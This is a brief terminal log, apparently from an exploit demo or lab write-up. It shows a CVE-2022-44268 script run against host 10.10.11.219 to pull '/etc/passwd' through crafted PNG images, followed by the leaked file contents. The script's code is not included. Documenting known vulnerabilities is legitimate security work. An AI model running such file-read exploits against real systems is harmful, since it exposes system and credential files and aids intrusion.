 └─$ [08/9/23 1:24:49] python cve-2022-44268.py -t 10.10.11.219 -f "/etc/passwd"
| CVE-2022-44268 |
[+] Target up
[+] Original image: original_img.png
[+] Text chunk image: TexT_chunk_img.png
[+] Incrusted file image: incrusted_file_img.png
[+] Content file:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin